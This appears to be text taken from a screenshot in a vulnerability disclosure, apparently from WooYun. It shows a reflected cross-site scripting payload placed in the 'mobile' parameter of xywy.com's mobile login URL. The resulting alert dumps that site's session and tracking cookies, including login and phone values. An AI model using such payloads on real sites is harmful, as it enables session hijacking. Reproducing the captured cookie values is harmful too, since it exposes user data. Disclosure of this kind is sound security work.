 3g.i.xywy.com/index/authUser?act=t_3g_login_vcode&refreshTemp=2&mobile=</p>1<script>alert%28document.cookie%29</script>
寻医问药网 · 个人中心
因网站升级，首次登录需要进行手机号码验证，验证成功后即可登录
手机号：
1
验证码
发送验证码
3g.i.xywy.com 上的网页显示：
clientac=1438871880440; visit_dt=2015-7-6;
tx_lastUrl=http%3A//3g.xywy.com/so/title_11;
tx_lastUrl_time=1440938870692; city=%C9%BD
%B6%AB%CA%A1%D1%CC%CC%A8%CA%D0;
__gg_t_city=%C9%BD%B6%AB%CA%A1%D1%CC%CC
%A8%CA%D0; __gg_t_loc=%C9%BD%B6%AB%CA
%A1%D1%CC%CC%A8%CA%D0; city_xywy_ad=山东省
烟台市; __gg_city=山东省烟台市; beijing=false;
user3glogin_info=MTIzNDU2;
XYWYDATAxywy=1440945564-1756564764@14409455
640488373543119@1;
XYWYDATADAYxywy=1440945564-1440950400@1;
XYWYDATASESSIONxywy=14409455640482401540@1
@1440945564@14@http%253A%252F
%252F3g.club.xywy.com%252Fstatic
%252F20150305%252F62922355.htm@http%253A
%252F%252Fm.xywy.com%252Fso%252Ftitle_sss;
cookie_usertype=2;
Hm_lvt_f954228be9b5d93a74a625d18203e150=144094
5564;
Hm_lpvt_f954228be9b5d93a74a625d18203e150=1440
945664;
CNZZDATA1252962823=756538832-1440944135-http
%253A%252F%252F3g.club.xywy.com%252F
%7C1440944135; tj_lastUrl=http%3A//3g.i.xywy.com/
index/register; tj_lastUrl_time=1440946151892;
cl_lastUrl=http%3A//3g.i.xywy.com/index/register;
cl_lastUrl_time=1440946162621;
requestuser=5a9dAARUU1RVAlEHBQBRBlBUAFdRU1tb
UwIEW11TVgYCXQsDAFVXVFM;
cookie_userphone=2719VlZSBVUHCABTVFxXV1YCBAM
NVwJXV1JbXAk
确定
www.wooyun.org
正在等待 static.css.xywy.com 的响应...